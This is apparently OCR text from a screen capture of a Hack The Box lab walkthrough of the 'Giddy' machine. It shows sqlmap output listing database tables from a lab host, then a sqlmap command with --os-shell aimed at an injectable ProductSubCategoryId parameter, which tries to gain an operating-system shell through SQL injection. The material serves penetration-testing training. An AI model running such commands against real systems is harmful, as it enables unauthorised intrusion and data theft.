 Applications Places Terminal Sun 05:24 1
root@plaintext: ~/htb/giddy
File Edit View Search Terminal Help
| Product |
| ProductCategory |
| ProductSubcategory |
| Profiles |
| Roles |
| Users |
| UsersInRoles |
+--------------------+
[05:23:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 91 times
[05:23:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.104'
[*] shutting down at 05:23:19
root@plaintext:~/htb/giddy# sqlmap -u http://10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=18 --level 5 --risk 3 --os-shell
root@plaintext:~/htb/giddy#
PlainText
[htb] 0:bash* "p